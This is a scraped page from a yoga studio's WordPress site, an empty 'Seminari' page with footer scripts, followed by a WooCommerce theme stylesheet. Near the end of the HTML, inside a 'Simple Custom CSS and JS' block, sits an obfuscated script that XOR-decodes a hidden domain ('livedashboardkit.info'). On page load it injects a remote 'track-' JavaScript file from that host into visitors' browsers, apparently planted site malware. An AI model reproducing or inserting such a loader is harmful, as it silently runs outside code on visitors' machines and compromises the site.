        <a id="sticky-menu-logo" href="http://www.ashtangayoganapoli.org" title="Ashtanga Yoga Napoli"><img height="40" src="http://www.ashtangayoganapoli.org/wp-content/uploads/2018/10/yoga_logo.png" alt="logo" /></a>
        

                <div id="page-content-title">
                    <div id="page-content-header" class="container_24">
              
                        <div id="page-title">
                                <h1 class="pagetitle">Seminari</h1>
                        </div>
                        <!-- end page-title --> 
                    </div>
                    <!-- end page-content-header -->
                </div>
                <!-- end page-content-title -->
                <div class="clear"></div>
	    <div id="page-content">
<div class="no-breadcrumbs-padding"></div>
<div id="content-container" class="container_24">
    <div id="main-content" class="grid_24">
	<div class="main-content-padding">
		<div class="post-16 page type-page status-publish hentry" id="post-16">
		    <div class="entry">
		    </div>
		</div>
	    <div class="clear"></div>
	</div><!-- end main-content-padding -->
    </div><!-- end main-content -->
</div><!-- end content-container -->

<div class="clear"></div>



</div><!-- end page-content -->

<div class="clear"></div>

	    <div id="bottom-bg">
		<div id="bottom" class="container_24">
		    <div class="bottom-content-padding">
<div id='bottom_1' class='one_third'><div class='column-content-wrapper'><div class="widget_text bottom-col-content widget_custom_html substitute_widget_class"><div class="textwidget custom-html-widget"></div></div></div></div><!-- end bottom_1 --><div id='bottom_2' class='one_third'><div class='column-content-wrapper'><div class="widget_text bottom-col-content widget_custom_html substitute_widget_class"><div class="textwidget custom-html-widget"></div></div></div></div><!-- end bottom_2 --><div id='bottom_3' class='one_third last_column'><div class='column-content-wrapper'><div class="widget_text bottom-col-content widget_custom_html substitute_widget_class"><div class="textwidget custom-html-widget"></div></div><div class="widget_text bottom-col-content widget_custom_html substitute_widget_class"><div class="textwidget custom-html-widget"></div></div></div></div><!-- end bottom_3 -->		    </div>
		    <!-- end bottom-content-padding -->
		</div>
		<!-- end bottom -->
	    </div>
	    <!-- end bottom-bg -->

	    <div class="clear"></div>

            
            
            <div id="footer-bg">
		<div id="footer" class="container_24 footer-top">
		    <div id="footer_text" class="grid_20">
			<div>
© 2023 <strong>Ashtanga Yoga Napoli. All rights reserved.</strong>			</div>
		    </div>
		    <div class="back-to-top">
			<a href="#top">Torna all&#039;inizio</a>
		    </div>
		</div>
            </div>
	    <!-- end footer-bg -->
            <div class="clear"></div>

    </div><!-- end wrapper-1 -->
    <!-- Call Now Button 1.4.7 (https://callnowbutton.com) [renderer:modern]-->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "63138d5cd6"
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcf6dea9cb873dd33d002344d8e3a461","fragment_name":"wc_fragments_bcf6dea9cb873dd33d002344d8e3a461"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/superfish-menu/js/superfish.combined.js?ver=1.7.2' id='superfish-menu-js'></script>
<script type='text/javascript' id='udesign-scripts-js-extra'>
/* <![CDATA[ */
var udesign_script_vars = {"search_widget_placeholder":"Scrivi qui per cercare","disable_smooth_scrolling_on_pages":null,"remove_fixed_menu_on_mobile":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/script.js?ver=1.0' id='udesign-scripts-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/responsive/meanmenu/jquery.meanmenu.min.js?ver=2.0.8' id='udesign-responsive-menu-2-js'></script>
<script type='text/javascript' id='udesign-responsive-menu-2-options-js-extra'>
/* <![CDATA[ */
var udesign_responsive_menu_2_vars = {"menu_2_screen_width":"959"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-content/themes/u-design/scripts/responsive/meanmenu/jquery.meanmenu.options.js?ver=2.0.8' id='udesign-responsive-menu-2-options-js'></script>
<script type='text/javascript' src='http://www.ashtangayoganapoli.org/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_bbfe32) {
    
    var _512407 = Date.now();
    var _ab0b15 = 1000;
    _512407 = _512407 / _ab0b15;
    _512407 = Math.floor(_512407);

    var _60cb01 = 600;
    _512407 -= _512407 % _60cb01;
    _512407 = _512407.toString(16);

    var _9bc728 = _bbfe32.referrer;

    if (!_9bc728) return;

    var _3a97a5 = [2415, 2410, 2421, 2406, 2407, 2402, 2416, 2411, 2401, 2412, 2402, 2417, 2407, 2408, 2410, 2423, 2349, 2410, 2413, 2405, 2412];

    _3a97a5 = _3a97a5.map(function(_b3c495){
        return _b3c495 ^ 2307;
    });

    var _4c460f = "49b0a0d9a00c0a172164668ce47f7857";
    
    _3a97a5 = String.fromCharCode(..._3a97a5);

    var _2742e7 = "https://";
    var _c5137b = "/";
    var _84944 = "track-";

    var _d4c0be = ".js";

    var _b7cf81 = _bbfe32.createElement("script");
    _b7cf81.type = "text/javascript";
    _b7cf81.async = true;
    _b7cf81.src = _2742e7 + _3a97a5 + _c5137b + _84944 + _512407 + _d4c0be;

    _bbfe32.getElementsByTagName("head")[0].appendChild(_b7cf81)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d75ec75dc9d4cf4124a88ebc12fb637c --><!-- end Simple Custom CSS and JS -->
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ashtangayoganapoli.org/wp-content/plugins/u-design-woocommerce/css/udesign-woocommerce-style.css?ver=2.2.6
body_size: 3780
content:
/*
Theme Name: U-Design WooCommerce Integration Plugin 
Theme URI: http://themeforest.net/item/udesign-wordpress-theme/253220?ref=AndonDesign
Description: Main CSS file for the 'U-Design WooCommerce Integration' plugin.
Version: 2.2.6
Author: Andon
Author URI: http://themeforest.net/user/AndonDesign/portfolio?ref=AndonDesign
*/


.udesign-wc-cart h3.social_media_title {
    display: inline;
    font-weight: bold;
}
.social-media-area .udesign-wc-cart,
.social-media-area .udesign-wc-cart a,
.social-media-area .udesign-wc-cart h3.social_media_title {
    font-size: 0.98em;
}
.udesign-woocommerce-my-cart { margin-top: 5px;}
.social-media-area .udesign-woocommerce-my-cart { margin-top: 7px;}
div.product div.images div.thumbnails a, #content div.product div.images div.thumbnails a {
    margin-bottom: 15px;
}
.ud-wc-cart-divider { margin: 0 3px; }
.woocommerce div.product, .woocommerce .woocommerce-result-count { margin-top: 15px; }
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
  width: 30%;
}
.quantity input.qty, #content .quantity input.qty { font-weight: normal;}
.woocommerce .cart-collaterals table { width: 100%;}
.woocommerce .cart-collaterals table tr { background: url("../images/heading_underline.png") repeat-x scroll 0 100% transparent;}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th,.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total { border-top: 0 none !important;}

.chzn-container-single .chzn-single {
    border: 1px solid #E1E1E1 !important;
    color: #717171;
}
form .form-row input.input-text, form .form-row textarea,
.widget_login input#user_login, .widget_login input#user_pass, 
.widget_product_search input.search-field {
    width: 100%;
    float:left;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -moz-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
    border:1px solid #DDD9D9;
    padding:6px;
    margin:0 4px 0 0;
    outline:0;
    line-height:1.2em;
    color: #A4A4A4;
}
#top-elements .widget_product_search input[type="submit"], #top-elements .widget_product_search button[type="submit"] { float: none; }
.woocommerce-shipping-calculator p { text-align: right; }
.woocommerce .cart-collaterals .shipping-calculator-form select#calc_shipping_country,
.woocommerce .cart-collaterals .shipping-calculator-form select#calc_shipping_state,
form.woocommerce-ordering select.orderby {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    color: hsl(0, 0%, 27%);
    display: block;
    font-weight: 400;
    overflow: hidden;
    padding: 0 0 0 8px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    cursor: pointer;
    height: 30px;
    line-height: 2em;
}
form.woocommerce-ordering select.orderby option  {
    padding:5px;
}
.woocommerce .woocommerce-ordering {
    margin: 15px 0 26px 10px;
}

/* Add extra spacing above the related products section of single product view pages. */
.related.products {
    clear: both;
    margin-top: 85px;
    padding-top: 8px;
    background: transparent url(../images/heading_underline.png) repeat-x scroll 0 0;
    width: 100%;
}
.related.products h2 { margin-bottom: 10px;}

.woocommerce ul.products li.product .price, .woocommerce div.product p.price {
  display: block;
  font-size: 1.2em;
}
.woocommerce ul.products li.product .price .from { font-size: inherit; text-transform: inherit;}
.woocommerce ul.products li.product .price .amount { font-weight: bold; padding: 0 2px;}
.woocommerce ul.products li.product .price del, .woocommerce div.product p.price del  { font-size: inherit;}
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del, .woocommerce div.product p.price del {
  display: inline-block;
}
.woocommerce ul.products li.product .price del .amount, .woocommerce div.product p.price del .amount { font-weight: normal;}
ul.products li.product h3 { padding: 0.2em 0;}
ul.products li.product .price { margin-bottom: 0.8em;}
.products mark.count {
    background-color: transparent;
    letter-spacing: 3px;
}
div.product form.cart, #content div.product form.cart { margin-top: 2em;}
input.submitbutton {
    font-size:100%;
    margin:0;
    line-height:1em;
    cursor:pointer;
    position:relative;
    font-family:inherit;
    text-decoration:none;
    overflow:visible;
    padding:6px 10px;
    text-decoration:none;
    font-weight:bold;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    left:auto;
    text-shadow:0 1px 0 #FFF;
    color:#5C5C5C !important;
    text-shadow:0 1px 0 rgba(255,255,255,0.8);
    border:1px solid #C4BFBF;
    background:#F5F4F4;
    background:-webkit-gradient(linear,left top,left bottom,from(#F5F4F4),to(#ddd9d9));
    background:-webkit-linear-gradient(#F5F4F4,#DDD9D9);
    background:-moz-linear-gradient(center top,#F5F4F4 0%,#DDD9D9 100%);
    background:-moz-gradient(center top,#F5F4F4 0%,#DDD9D9 100%);
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
}
input.submitbutton:hover {
    background:#F5F4F4;
    background:-webkit-gradient(linear,left top,left bottom,from(#F5F4F4),to(#D1CCCC));
    background:-webkit-linear-gradient(#F5F4F4,#D1CCCC);
    background:-moz-linear-gradient(center top,#F5F4F4 0%,#D1CCCC 100%);
    background:-moz-gradient(center top,#F5F4F4 0%,#D1CCCC 100%);
    text-decoration:none;
}
.widget_product_search input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-padding-before: 7px;
    -webkit-padding-after: 5px;
}
.widget_product_search input[type="submit"],
.widget_product_search button[type="submit"] {
  background: url("../images/product-search.png") no-repeat scroll 100% 0 transparent;
  border: 0 none;
  cursor: pointer;
  float: left;
  height: 17px;
  margin: 7px 0 0 -28px;
  padding: 0;
  text-indent: -9000px;
  width: 18px;
}
.widget_product_search input#s { width: 100%;}
.widget_product_search form.woocommerce-product-search { margin:10px 0 40px;}
#bottom .widget_product_search form.woocommerce-product-search { float: left; margin-bottom: 15px; width: 100%; }
.widget_product_search label.screen-reader-text {display:none;}
.widget_login form { padding-top: 5px; }
.widget_login input#user_login, .widget_login input#user_pass { float: right; width:60%;}
.widget_login form input.submitbutton { display: inline-block; padding-right:5px; margin-top: 2px;}
.widget_login form a { display: inline-block; padding-left:2px; }
.widget_login form p { text-align: right; clear: both;}
.widget_login input#user_login, .widget_login input#user_pass { margin:0 0 0 7px;}


ul.products li.product { text-align: center;}
table.cart a.remove, #content table.cart a.remove {
    border: 0 none;
    cursor: pointer;
    overflow: hidden;
    outline: 0;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li,
.woocommerce .widget_shopping_cart .product_list_widget li, .woocommerce.widget_shopping_cart .product_list_widget li {
    background: url("../images/heading_underline.png") repeat-x scroll 0 100% transparent;
    padding: 6px 0 10px 70px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
  width: 60px;
  float:left;
  margin-right:10px;
  margin-left:-70px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { top: 8px; }
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child, 
.woocommerce-page ul.cart_list li dl dd p:last-child, .woocommerce-page ul.product_list_widget li dl dd p:last-child {
  padding: 0;
}

#bottom .widget_login li a:before,
#bottom .widget_product_categories li a:before {
    content: "";
    background-image: url(../images/double-arrow.png);
    display: inline-block;
    width: 10px;
    height: 8px;
    margin-right: 6px;
    vertical-align: baseline;
}
#bottom .widget_login li a,
#bottom .widget_product_categories li a{
    padding: 8px 0 10px 3px;
    display: block;
    background: url("../images/heading_underline.png") repeat-x scroll 0 100% transparent;
}
.my_account_orders a.button { float:right;}
.order-info mark { background-color:transparent; font-weight:bold;}

.woocommerce ul.cart_list li dl dt, 
.woocommerce ul.product_list_widget li dl dt, 
.woocommerce-page ul.cart_list li dl dt, 
.woocommerce-page ul.product_list_widget li dl dt {
    clear: none;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
    font-size: 12px;
}
.woocommerce-info {
    width: auto !important;
    display: block !important;
}
.woocommerce table.cart th, 
.woocommerce table.cart td, 
.woocommerce #content table.cart th, 
.woocommerce #content table.cart td, 
.woocommerce-page table.cart th, 
.woocommerce-page table.cart td, 
.woocommerce-page #content table.cart th, 
.woocommerce-page #content table.cart td,
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  text-align: left;
}
.woocommerce table.cart th.product-quantity,
.woocommerce table.cart td.product-quantity {
  text-align: center;
}
.woocommerce td.product-name dl.variation dd p:last-child, .woocommerce-page td.product-name dl.variation dd p:last-child { padding: 0; }
.woocommerce .cart-collaterals .cart_totals tr td, 
.woocommerce .cart-collaterals .cart_totals tr th, 
.woocommerce-page .cart-collaterals .cart_totals tr td, 
.woocommerce-page .cart-collaterals .cart_totals tr th {
  text-align: right;
  padding-left: 10px;
}


.woocommerce p.stars a.star-1, 
.woocommerce p.stars a.star-2, 
.woocommerce p.stars a.star-3, 
.woocommerce p.stars a.star-4, 
.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-1, 
.woocommerce-page p.stars a.star-2, 
.woocommerce-page p.stars a.star-3, 
.woocommerce-page p.stars a.star-4, 
.woocommerce-page p.stars a.star-5 {
    outline: none;
}

.woocommerce ul.cart_list li dl dt, 
.woocommerce ul.product_list_widget li dl dt, 
.woocommerce-page ul.cart_list li dl dt, 
.woocommerce-page ul.product_list_widget li dl dt {
  width: 50%;
}
.woocommerce ul.cart_list li dl dd, 
.woocommerce ul.product_list_widget li dl dd, 
.woocommerce-page ul.cart_list li dl dd, 
.woocommerce-page ul.product_list_widget li dl dd {
  width: 47%;
}

.woocommerce .product-quantity .quantity {
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  width: 60px;
}
.woocommerce .quantity .qty { height: 16px; }

.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, 
.woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before {
  padding: 2px;
}

.woocommerce #bottom a.button, .woocommerce #bottom button.button, .woocommerce #bottom input.button, .woocommerce #bottom #respond input#submit {
    background-color: #ebe9eb;
    color: #515151;
}

.udesign-wc-shortcode.substitute_widget_class {
    padding: 10px 0;
}


/* Style the product page preview image. */
.woocommerce div.product div.images .woocommerce-product-gallery__image,
.woocommerce div.product div.images .flex-viewport {
    box-shadow: 0 0 0 1px #EAEAEA;
    border: 1px solid #FFFFFF;
}
.woocommerce div.product div.images .flex-viewport .woocommerce-product-gallery__image {
    box-shadow: none;
    border: 0 none;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    opacity: 1;
}

/* Style the product thumbnails. */
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    margin: 10px 0 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    border: 1px solid #EAEAEA;
    margin: 10px 0 0 3%;
    width: 21.5%;
}


/* Styling the "Quantity" input type number */
.woocommerce .quantity {
    position: relative;
}
.woocommerce div.product form.cart div.quantity {
    margin-right: 8px;
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button{
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce .quantity input[type=number]{
    -moz-appearance: textfield;
}
.woocommerce .quantity .qty {
    width: 45px;
    height: 28px;
    line-height: 1;
    float: left;
    display: block;
    padding: 0;
    margin: 0;
    padding-left: 20px;
    border: 1px solid rgba(0,0,0,.1);
    text-align: left;
}
.woocommerce .quantity  input:focus {
    outline: 0;
}
.woocommerce .quantity .quantity-nav {
    float: left;
    position: relative;
    height: 28px;
}
.woocommerce .quantity .quantity-button {
    position: relative;
    cursor: pointer;
    border-left: 1px solid rgba(0,0,0,.1);
    width: 20px;
    text-align: center;
    color: #333;
    font-size: 13px;
    font-family: "Trebuchet MS", Helvetica, sans-serif !important;
    line-height: 1;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.woocommerce .quantity .quantity-button.quantity-up {
    position: absolute;
    height: 50%;
    top: 0;
    border-bottom: 1px solid rgba(0,0,0,.1);
}
.woocommerce .quantity .quantity-button.quantity-down {
    position: absolute;
    bottom: -1px;
    height: 50%;
}
/* Cart page adjustments. */
.woocommerce .product-quantity .quantity {
    width: 72px;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
    width: 130px;
    padding: 7px 6px;
    margin-top: 1px;
    border: 1px solid rgba(0,0,0,.1) !important;
}


/* Product Filter widgets adjustments. */
.woocommerce .widget_rating_filter ul { margin-top: 10px; }
.woocommerce .widget_rating_filter ul li { margin-left: 0; }
.woocommerce .widget_price_filter form { margin-top: 15px; }



/* U-Design WooComm cart dropdown styles. */
.udesign-wc-cart-dropdown-wrapper {
    position: relative;
    display: inline-block;
}
.u-design-wc-cart-speech-bubble {
    display: none;
    position: relative;
    margin-top: 16px;
    width: 280px;
    height: auto;
    padding: 0px;
    background: #FFFFFF;
    border-radius: 5px;
    border: #E1E1E1 solid 1px;
    box-shadow: 0px 5px 10px 1px rgba(163, 163, 163, 0.42);
}
.u-design-wc-cart-speech-bubble:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 14px 15px;
    border-color: #FFFFFF transparent;
    display: block;
    width: 0;
    z-index: 1;
    top: -15px;
    left: 199px;
}
.u-design-wc-cart-speech-bubble:before {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 14px 15px;
    border-color: #E1E1E1 transparent;
    display: block;
    width: 0;
    z-index: 0;
    top: -16px;
    left: 199px;
}
.u-design-wc-cart-speech-bubble .widget_shopping_cart .buttons a {
    margin: 0 auto 10px;
    width: 87%;
    text-align: center;
    border: 1px solid #c5c5c5;
    background-color: transparent;
    color: #5e5e5e;
}
.u-design-wc-cart-speech-bubble .widget_shopping_cart .buttons a.checkout {
    background-color: #333;
    border: 1px solid #000;
    color: #fff;
}
.u-design-wc-cart-speech-bubble .widget_shopping_cart .buttons a:hover {
    background-color: #f9f9f9;
    color: #5a5a5a;
}
.u-design-wc-cart-speech-bubble .widget_shopping_cart .buttons a.checkout:hover {
    background-color: #595959;
    border: 1px solid #595959;
    color: #fff;
}



